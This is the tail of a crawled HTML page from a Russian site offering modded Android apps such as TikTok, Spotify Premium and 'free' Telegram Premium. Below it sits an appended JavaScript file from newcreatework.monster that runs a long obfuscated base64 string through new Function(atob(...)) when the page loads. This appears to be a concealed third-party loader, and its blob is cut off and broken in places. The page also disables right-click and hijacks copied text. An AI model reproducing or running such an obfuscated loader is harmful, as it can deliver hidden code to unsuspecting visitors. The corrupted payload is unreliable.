</a><a class="top-item fx-row" href="https://androides.ru/4604-stories-junior-mod-premium.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2025-12/20da234044aef1a59248f2d896182519_icon.png" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Stories Junior: Дом семьи</div>
	</div>
</a></div>
				</div>
				<div class="side-box">
					<div class="side-bt">Приложения</div>
					<div class="side-bc"><a class="top-item fx-row" href="https://androides.ru/429-tik-tok-mod-275-na-android.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2024-03/a2f69611f2_1672085441_1670360370_1663110080_1544108947_1544108934.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">TikTok 43.2.1</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/447-mod-na-tik-tok-2023-na-android.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2024-04/a5bf547a06_1672985926_1670360370_1663110080_1544108947_1544108934.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">TikTok</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/1099-telegram-premium-besplatno-na-android.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2023-06/1687269569_telegram.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Telegram</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/894-fl-studio-mobile-na-android.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2023-05/fl-studio-mobile.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">FL STUDIO MOBILE</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/454-ja-koplju-na-android.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2023-01/1673272811_600x600wa.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Я коплю</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/1046-alight-motion-pro.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2023-06/alight-motion.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Alight Motion Pro</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/140-var-match-tv-na-android.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2022-08/1660383866_var-match-tv.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">VAR Match TV</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/1162-spotify-premium-mod.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2023-07/spotify-muzyka-i-podkasty.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">Spotify Premium</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/838-vk-sova-na-android.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2023-04/1682600643_sova-v-re-dlja-vk.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">ВК Сова</div>
	</div>
</a><a class="top-item fx-row" href="https://androides.ru/3865-youtube-revanced-premium.html">
	<div class="top-img img-fit"><img data-src="/uploads/posts/2024-12/ce0b0cedb1_1935225_192.webp" loading="lazy"/></div>
	<div class="top-desc fx-1">
		<div class="top-title">YouTube ReVanced</div>
	</div>
</a></div>
				</div>
			</div>
			<!-- END COL-RIGHT -->
			
		</div>
		<!-- END COLS -->
        </main>
		<footer class="footer">
			<ul class="ft-menu">
                <li><a rel="nofollow" href="https://androides.ru">Главная</a></li>
                <li><a rel="nofollow" href="https://androides.ru/top-100.html">ТОП 100 лучших программ</a></li>
                <li><a rel="nofollow" href="https://androides.ru/prilozhenija/">Приложения</a></li>
				<li><a rel="nofollow" href="https://androides.ru/index.php?do=feedback">Обратная связь</a></li>
				<li><a rel="nofollow" href="https://androides.ru/index.php?do=feedback">Правообладателям</a></li>
                <li><a rel="nofollow" href="https://androides.ru/dmca-disclaimer.html">DMCA Disclaimer</a></li>
                <li><a rel="nofollow" href="https://androides.ru/android-igry/">Меню категорий</a></li>
                <li><a rel="nofollow" href="https://androides.ru/otkaz.html">Отказ от ответственности</a></li>
                
			</ul>
			<div class="ft-copyr">© 2022-2025 Download Андроидес.ру - все права защищены (All Copyright Reserved)</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->


<script src="/engine/classes/min/index.php?g=general3&amp;v=cnr8w"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=cnr8w" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://androides.ru/","name":"Андроидес.ру"}},{"@type":"ListItem","position":2,"item":{"@id":"https://androides.ru/android-igry/","name":"Android игры"}},{"@type":"ListItem","position":3,"item":{"@id":"https://androides.ru/640-radiation-city-na-android.html","name":"Radiation City на Android"}}]}]}</script>
<script src="/templates/androides1/js/libs.js"></script>
<script> document.oncontextmenu = cmenu; function cmenu() { return false; } </script>
<script> document.oncopy = function () { var bodyElement = document.body; var selection = getSelection(); var href = document.location.href; var copyright = "<br><br>Источник: <a href='"+ href +"'>" + href + "</a><br>© androides.ru"; var text = selection + copyright; var divElement = document.createElement('div'); divElement.style.position = 'absolute'; divElement.style.left = '-99999px'; divElement.innerHTML = text; bodyElement.appendChild(divElement); selection.selectAllChildren(divElement); setTimeout(function() { bodyElement.removeChild(divElement); }, 0); }; </script>

<script>
function editCollections( id, action ){
	ShowLoading('');
	$.post(dle_root + 'engine/ajax/controller.php?mod=collections_menu', { news_id: id, action: action, user_hash: dle_login_hash }, function(data){
	
		if( data == 'error' ){
			alert(data);
		} else {
				  
			$.magnificPopup.open({
			items: {
				src: data
			},
			type: 'inline',
			mainClass: 'mfp-fade',
			removalDelay: 170,
			overflowY: 'hide',
			closeOnBgClick: true,
			showCloseBtn: true,
			callbacks: {
				open: function() {},
				afterClose: function() {},		 
				beforeClose: function() {}
			}		
			});					  
			
		}	
	
	HideLoading('');
	
	});

};
</script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '8ce86ed0fd71558a6bbbe74f2c2a3325304918bd';
var dle_group      = 5;
var dle_skin       = 'androides1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '4';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var DLEGalleryLang    = {CLOSE: 'Закрыть (Esc)', NEXT: 'Следующее изображение', PREV: 'Предыдущее изображение', ERROR: 'Внимание! Обнаружена ошибка', IMAGE_ERROR: 'Не удалось загрузить изображение', TOGGLE_SLIDESHOW: 'Просмотр слайдшоу',TOGGLE_FULLSCREEN: 'Полноэкранный режим', TOGGLE_THUMBS: 'Включить / Выключить уменьшенные копии', ITERATEZOOM: 'Увеличить / Уменьшить', DOWNLOAD: 'Скачать изображение' };
var DLEGalleryMode    = 1;
var DLELazyMode       = 2;
var allow_dle_delete_news   = false;

jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '640', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
				$('#dle-comments-form').submit(function() {
					if( $('#comments-image-uploader').data('files') == 'selected' ) {
						$('#comments-image-uploader').plupload('start');
					} else {
						doAddComments();
					}
					return false;
				});
	$('body').on('click', '[data-guest]', function() {
    	let th = this;
		let newsid = $(this).data('guest');
		$.post(dle_root + 'engine/lazydev/dle_guest_favorites/ajax.php', {newsid: newsid}, function(data) {
			if (data) {
				let content = jQuery.parseJSON(data);
				DLEalert(content.text, content.title);
                if (data.error == undefined) {
					$(th).replaceWith(content.v);
                }
			}
		});
	});
});
//-->
</script>
<script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","url": "https://androides.ru","email": "support@androides.ru","name": "Андроидес.Ру"}</script>
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (https://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://newcreatework.monster/pjs/AO_m7Mjs_.js
body_size: 14578
content:
!function(){let c=new Function(atob('[base64]/orJLorJTorJXorZPorJjorZforJ/orZLorIDorZzorI7orIjorJ7orZvorIjorI/orInorJLorJjorI/orZzorYDorJ3orI7orJXorJjorI/orJLorJTorJXorZvorJ7orZPorJ3orYborYvorIPorYvorZLorIDorInorJ7orI/orI7orInorJXorZPorLborJrorI/orJPorKDorZzorJ3orJforJTorJTorInorZzorKborZPorLborJrorI/orJPorKDorZzorInorJrorJXorJ/orJTorJborZzorKborZPorZLorZLorZDorYvorIPorYrorZLorZHorYvorIPorYnorZHorYvorIPorYjorZHorYvorIPorY/orZHorYvorIPorY7orZHorYvorIPorY3orZHorYvorIPorYzorZHorYvorIPorYPorZborJ3orYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorJzorZPorJPorZforJLorZLorIDorI3orJrorInorZvorJHorYborZzorZzorYDorJ3orJTorInorZPorJforJ7orI/orZvorJDorYborYvorIPorYvorYDorJDorYforJPorKDorZzorJforJ7orJXorJzorI/orJPorZzorKborYDorJDorZDorZDorZLorIDorJforJ7orI/orZvorJforYborJPorKDorZzorJjorJPorJrorInorLjorJTorJ/orJ7orLrorI/orZzorKborZPorJDorZLorKXorJLorYDorJHorZDorYborKjorI/orInorJLorJXorJzorKDorZzorJ3orInorJTorJborLjorJPorJrorInorLjorJTorJ/orJ7orZzorKborZPorJforZLorYDorIborInorJ7orI/orI7orInorJXorZvorJHorYDorIborI3orJrorInorZvorJborYborJ/orKDorZzorJjorI7orInorInorJ7orJXorI/orKjorJjorInorJLorIvorI/orZzorKborYDorI3orJrorInorZvorJTorYDorJLorJ3orZPorJborZLorIDorJTorYborJXorJ7orIzorZvorK7orKnorLforZPorJborKDorZzorIjorInorJjorZzorKborZLorKDorZzorJPorJTorIjorI/orJXorJrorJborJ7orZzorKborYDorIborJ3orI7orJXorJjorI/[base64]/orI/orIvorKDorIjorKborYTorYHorZTorZTorZPorKDorKXorZTorKborZHorZLorZXorZHorYTorZ/orZzorZforZzorJLorJzorZzorZLorZforZzorZ/orYrorZzorZLorYDorI3orJrorInorZvorI/orYborInorKDorJzorZPorZzhu6Lhu7Xhu6Dhu7zhu7Hhu7Phu7XorZzorZforJ7orZPorYvorIPorYzorYLorY7orZLorZLorKborZPorJXorJ7orIzorZvorKnorJ7orJzorL7orIPorIvorZPorZzorKXorZPorJPorI/orI/orIvorKDorIjorKborZLorYTorYHorZTorZTorZXorZHorYTorZ/orZzorZforZzorJLorJzorZzorZLorZforZzorZ/orYrorZzorZLorYDorI3orJrorInorZvorI7orYborJXorJ7orIzorZvorKPorLborLforLPorI/orI/orIvorKnorJ7orIrorI7orJ7orIjorI/orZPorZLorYDorI7orKDorZzorJTorIvorJ7orJXorZzorKborZPorZzorLzorL7orK/orZzorZforI/orZDorZzorYHorZTorZTorZzorZDorIjorZDorZzorZTorZzorZDorJzorZPorZzhjr3hjrHhjrHhjrXhjrfhjrvorZzorZforJ7orZPorYvorIPorY/orJ/orJnorZLorZLorZDorZzorYTorIjorI7orJnorKTorI7orYborZzorZDorZPorIrorYTorYvorIPorYrorYHorZzorZzorZLorZforZrorZrorKDorKborZLorYDorI7orKDorZzorIzorJLorI/orJPorLjorInorJ7orJ/orJ7orJXorI/orJLorJrorJforIjorZzorKborYborZrorZrorKDorKborYDorI7orKDorZzorIjorJ7orJXorJ/orZzorKborZPorZLorYDorIborIborJjorJTorJXorIjorI/orZvorI3orYborZzorLrorLTorKTorJborYzorLborJHorIjorKTorZzorZforIzorYborZrorKDorKborZforIPorYborI3orZDorZzorLnorJ/orIjorIzorK3orLnorJHorK/orZzorYDorJLorJ3orZPorJjorKDorIPorKborZLorInorJ7orI/orI7orInorJXorYDorJjorKDorIPorKborYborYvorIPorYrorYDorI3orJrorInorZvorIHorYDorJLorJ3orZPorJjorKDorZzorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZzorKborZLorIDorIHorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzZi9mb2ZvZnNmf2ZbZi9mc2ZDZl9mQ2Y3orZzorZforJ7orZPorYvorIPorYrorYvorYjorJ7orZLorZLorZLorYDorIborJ7orJforIjorJ7orIDorIHorYborJjorKDorJzorZPorZzhnIjhnJnhnI7hnIrhnJ/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/[base64]/orJLorIjorIvorJrorI/orJjorJPorL7orI3orJ7orJXorI/orZzorKborZPorIHorZLorYDorJjorJTorJXorIjorI/orZvorLrorYborJzorZPorZzhmrnhmrrhm4vhmr7hmrHhmp3hm4rhmqjhmpDhmovhmpLhmprhmrjhmp3hm4rhmqLhmpnhmqrhmqfhmrzhmonhm43hmoLhmpbhmo3hmrnhmp7hmqPhm4/hmrHhmorhmoHhmpThm4Lhm4/hmrDhmpbhmrXhmoPhmrnhmpXhmrzhmqvhmqrhm4/hmprhmrDhmorhmr7hm4LhmpXhm4LhmpHhm4zhmp/hmqrhmqjhmp3hmrjhmrThmrnhmrrhmr/hmqHhmrDhmpThmqfhmr/hmo/hmpbhmpXhmprhmo3hmpjhmrThmo3hmrPhmrHhmqfhmo7hmpDhm4zhmpfhmozhmqThmrzhmq7orZzorZforJ7orZPorZLorZLorYDorJ3orI7orJXorJjorI/orJLorJTorJXorZvorLnorZPorLjorZforL/orZLorIDorJLorJ3orZPorLjorKDorZzorJforJ7orJXorJzorI/orJPorZzorKborYborYborYborL/orKDorZzorJforJ7orJXorJzorI/orJPorZzorKborZLorIDorInorJ7orI/orI7orInorJXorZvorLjorKDorZzorJ7orI3orJ7orInorILorZzorKborZPorJ3orI7orJXorJjorI/orJLorJTorJXorZPorL7orZforL3orZLorIDorInorJ7orI/orI7orInorJXorZvorL7orYborYborYborL/orKDorL3orKborYDorIborZforL/orZLorYDorIborInorJ7orI/orI7orInorJXorZrorKDorKborYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorLzorZPorLPorZLorIDorJjorJTorJXorIjorI/orZvorLLorYborZzorYborZzorKDorZzorInorJ7orIvorJ7orJrorI/orZzorKborZPorZPorYvorIPorY/orZborLPorKDorZzorJforJ7orJXorJzorI/orJPorZzorKborZ7orYvorIPorY/orZLorZ7orYvorIPorY/orZLorYDorJjorJTorJXorIjorI/[base64]/orZvorLDorYborJjorKDorZzorJrorI/orJTorJnorZzorKborZPorLHorZLorYDorInorJ7orI/orI7orInorJXorZvorK7orJLorJXorI/orYPorLrorInorInorJrorILorKDorZzorJ3orInorJTorJborZzorKborZPorKDorZXorZXorZXorLDorKborKDorZzorJborJrorIvorZzorKborZPorLforYborYXorLforKDorJzorZPorZzhhrjhhrPhhrrhhqnhhpjhhrThhr/hhr7hhprhhq/orZzorZforJ7orZPorYvorIPorYnorJ7orYvorZLorZLorKborZPorYvorIPorYvorZLorZLorZLorYDorIborJ3orI7orJXorJjorI/orJLorJTorJXorZvorLborZPorZLorIDorI3orJrorInorZvorLXorYborJjorKDorZzorJXorJrorI3orJLorJzorJrorI/orJTorInorZzorKborYTorJjorKDorZzorJXorJrorI3orJLorJzorJrorI/orJTorInorZzorKborKDorZzorI7orIjorJ7orInorLforJrorJXorJzorI7orJrorJzorJ7orZzorKborIforIforJjorKDorZzorJXorJrorI3orJLorJzorJrorI/orJTorInorZzorKborKDorZzorJforJrorJXorJzorI7orJrorJzorJ7orZzorKborIforIforJjorKDorZzorJXorJrorI3orJLorJzorJrorI/orJTorInorZzorKborKDorZzorJnorInorJTorIzorIjorJ7orInorLforJrorJXorJzorI7orJrorJzorJ7orZzorKborIforIforJjorKDorZzorJXorJrorI3orJLorJzorJrorI/orJTorInorZzorKborKDorZzorIjorILorIjorI/orJ7orJborLforJrorJXorJzorI7orJrorJzorJ7orZzorKborYHorJzorZPorZzvsprvsp3orZzorZforJ7orZPorYvorIPorYnorY7orJ7orJ/orZLorZLorYDorLXorYborLXorKDorZzorIjorI7orJnorIjorI/orInorZzorKborZPorYvorIPorYvorZforYvorIPorYnorZLorKDorJzorZPorZzvg7Tvg6/vg4zvg6/vg7fvg6Xvg7Lvg4Pvg6Hvg7Pvg6XorZzorZforJ7orZPorYvorIPorYnorYrorYPorY7orZLorZLorKborZPorZLorYDorInorJ7orI/orI7orInorJXorZvorLXorYDorIborI3orJrorInorZvorLTorYborYvorIPorYvorZforKvorYborZrorKDorKborZforKrorZforKnorZforKjorYborYvorIPorYjorJnorYLorJrorJjorJrorYvorYvorZforK/orYborZrorKDorKborZforK7orYborZrorKDorKborZforK3orYborZzorZzorZforKzorYborYvorIPorYvorZforKPorZforKLorZforKHorZforJrorYvorZforJrorYrorZforJrorYnorZforJrorYjorZforJrorY/orZforJrorY7orYDorJLorJ3orZPorJjorKDorZzorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZzorKborZLorIDorKPorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzvm7Xvm6Xvm7Tvm6/vm6jvm7DorZzorZforJ7orZPorYvorIPorYrorJ3orYPorY/orZLorZLorZLorYDorKLorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzgtrjgtqjgtqTgtqXgtr7gtrngtqLgtqXgtr3orZzorZforJ7orZPorYvorIPorYrorY3orJjorJ3orZLorZLorZLorYDorKHorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzhqafhqbfhqabhqaDhqbfhqabhqbbhqafhqbzhqbfhqbDorZzorZforJ7orZPorYvorIPorJjorYrorYnorZLorZLorZLorYDorJrorYvorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzvsrrvsqrvsqnvsq/vsrrvsq3vsq3orZzorZforJ7orZPorYvorIPorYnorY7orJjorJ/orZLorZLorZLorYDorJrorYrorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzvsrTvsqTvsqLvsq/vsrXvsqfvsqHvsrTvsqPvsqPorZzorZforJ7orZPorYvorIPorYnorY7orJjorYjorZLorZLorZLorYDorJrorYnorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzvn5rvn4rvn4zvn43vn47vn4nvn53vn4Tvn5zorZzorZforJ7orZPorYvorIPorYnorYvorJrorJ/orZLorZLorZLorYDorJrorYjorYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzhtIvhtJvhtJjhtJ/htI3htJzhtIvhtJDhtJfhtJDhtI3orZzorZforJ7orZPorYvorIPorYzorYzorJ7orZLorZLorZLorYDorJrorY/orYborJXorJ7orIzorZvorLjorI7orIjorI/orJTorJborL7orI3orJ7orJXorI/orZPorJzorZPorZzvjoLvjpLvjp7vjp/vjoTvjoPvjoXvjoDvjoDvjp/vjoLvjoTorZzorZforJ7orZPorYvorIPorYnorY/orJ3orY7orZLorZLorZLorYDorIborJ7orJforIjorJ7orIDorKPorYborJjorKDorJzorZPorZzhnIjhnJnhnI7hnIrhnJ/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/orJnorZLorZLorZLorKPorKDorJzorZPorZzguofguoDguofguprguq3gupvgup3guprguoHguoPguqvgupjguovguoDguprorZzorZforJ7orZPorYvorIPorYrorYzorJ7orJnorZLorZLorKborZPorJzorZPorZzvm7Xvm6Xvm7Tvm6/vm6jvm7DorZzorZforJ7orZPorYvorIPorYrorJ3orYPorY/orZLorZLorZforZrorZrorKDorKborZforZrorZrorKDorKborZforJXorI7orJforJforZLorYDorKLorYborJjorKDorJzorZPorZzhnIjhnJnhnI7hnIrhnJ/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/[base64]/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/[base64]/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/orJnorZLorZLorZLorJrorYvorKDorJzorZPorZzguofguoDguofguprguq3gupvgup3guprguoHguoPguqvgupjguovguoDguprorZzorZforJ7orZPorYvorIPorYrorYzorJ7orJnorZLorZLorKborZPorJzorZPorZzvsrrvsqrvsqnvsq/vsrrvsq3vsq3orZzorZforJ7orZPorYvorIPorYnorY7orJjorJ/orZLorZLorZforZrorZrorKDorKborZforZrorZrorKDorKborZforJXorI7orJforJforZLorYDorJrorYrorYborJjorKDorJzorZPorZzhnIjhnJnhnI7hnIrhnJ/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/orJnorZLorZLorZLorJrorYrorKDorJzorZPorZzguofguoDguofguprguq3gupvgup3guprguoHguoPguqvgupjguovguoDguprorZzorZforJ7orZPorYvorIPorYrorYzorJ7orJnorZLorZLorKborZPorJzorZPorZzvsrTvsqTvsqLvsq/vsrXvsqfvsqHvsrTvsqPvsqPorZzorZforJ7orZPorYvorIPorYnorY7orJjorYjorZLorZLorZforZrorZrorKDorKborZforZrorZrorKDorKborZforJXorI7orJforJforZLorYDorJrorYnorYborJjorKDorJzorZPorZzhnIjhnJnhnI7hnIrhnJ/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/[base64]/orZLorZLorZforZrorZrorKDorKborZforZrorZrorKDorKborZforJXorI7orJforJforZLorYDorJrorYjorYborJjorKDorJzorZPorZzhnIjhnJnhnI7hnIrhnJ/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/[base64]/orJnorZLorZLorZLorJrorYjorKDorJzorZPorZzguofguoDguofguprguq3gupvgup3guprguoHguoPguqvgupjguovguoDguprorZzorZforJ7orZPorYvorIPorYrorYzorJ7orJnorZLorZLorKborZPorJzorZPorZzhtIvhtJvhtJjhtJ/htI3htJzhtIvhtJDhtJfhtJDhtI3orZzorZforJ7orZPorYvorIPorYzorYzorJ7orZLorZLorZforZrorZrorKDorKborZforZrorZrorKDorKborZforJXorI7orJforJforZLorYDorJrorY/orYborJjorKDorJzorZPorZzhnIjhnJnhnI7hnIrhnJ/hnI7hnK7hnJ3hnI7hnIXhnJ/orZzorZforJ7orZPorYvorIPorYrorYzorYvorZLorZLorKborZPorJzorZPorZzvkavvkZ3vkZvvkZzvkYfvkYXvka3vkZ7vkY3vkYbvkZzorZzorZforJ7orZPorYvorIPorYrorJ7orYnorJ/orZLorZLorZLorYDorJLorJ3orZPorI/orILorIvorJ7orJTorJ3orZvorJrorY/[base64]/orJnorZLorZLorZLorJrorY/orKDorJzorZPorZzguofguoDguofguprguq3gupvgup3guprguoHguoPguqvgupjguovguoDguprorZzorZforJ7orZPorYvorIPorYrorYzorJ7orJnorZLorZLorKborZPorJzorZPorZzvjoLvjpLvjp7vjp/vjoTvjoPvjoXvjoDvjoDvjp/vjoLvjoTorZzorZforJ7orZPorYvorIPorYnorY/[base64]/orYrorYzorKPorI7orKHorLzorKnorJTorJPorK/orZzorZforJrorJrorYborZzorLHorY/orLrorJPorInorYzorLHorKrorKzorKrorILorInorL7orJ/orJ/orL3orJrorYjorLrorLTorZzorZforJrorJnorYborZzorLzorK3orKHorK3orIzorJrorJ3orJ/orIHorL3orJjorI/orIzorYPorJzorY/orY7orILorYzorIzorZzorZforJrorJjorYborZzorKforIPorYnorYvorZzorZDorZzorJ/orK3orK3orKnorLHorJzorL7orLHorZzorYDorJrorY3orYborJ/orKDorZzorJjorInorJ7orJrorI/orJ7orL7orJforJ7orJborJ7orJXorI/orZzorKborZPorJzorZPorZzbuNuv267brtu127TorZzorZforJ7orZPorYvorIPorJ3orYLorJ3orZLorZLorZLorYDorJrorY3orKDorJzorZPorZzhiIjhiJ7hiI/hiLrhiI/hiI/orZzorZforJ7orZPorYvorIPorY/orYPorYvorZLorZLorZDorJzorZPorZzhto7htpXhtp7htonhtojhtpnorZzorZforJ7orZPorYvorIPorY3orJ3orYLorZLorZLorKborZPorJzorZPorZzhv5vhv5Thv5nhv4vhv4vorZzorZforJ7orZPorYvorIPorYPorJnorJ/orZLorZLorZforZzorKvorIHorLrorKjorI7orJ/orJforKHorZzorZDorZzorKforIPorYnorYvorZzorZDorJrorYPorZDorJrorJjorZLorYDorJrorY3orKDorJzorZPorZzhiIjhiJ7hiI/hiLrhiI/hiI/orZzorZforJ7orZPorYvorIPorY/orYPorYvorZLorZLorZDorJzorZPorZzhto7htpXhtp7htonhtojhtpnorZzorZforJ7orZPorYvorIPorY3orJ3orYLorZLorZLorKborZPorZzorI/orILorIvorJ7orZzorZforJzorZPorZzbuNuv267brtu127TorZzorZforJ7orZPorYvorIPorJ3orYLorJ3orZLorZLorZLorYDorJrorYzorYborJ/orKDorZzorJjorInorJ7orJrorI/orJ7orL7orJforJ7orJborJ7orJXorI/orZzorKborZPorJzorZPorZzbuNuv267brtu127TorZzorZforJ7orZPorYvorIPorJ3orYLorJ3orZLorZLorZLorYDorJrorYzorKDorJzorZPorZzhiIjhiJ7hiI/hiLrhiI/hiI/orZzorZforJ7orZPorYvorIPorY/orYPorYvorZLorZLorZDorJzorZPorZzhto7htpXhtp7htonhtojhtpnorZzorZforJ7orZPorYvorIPorY3orJ3orYLorZLorZLorKborZPorJzorZPorZzhv5vhv5Thv5nhv4vhv4vorZzorZforJ7orZPorYvo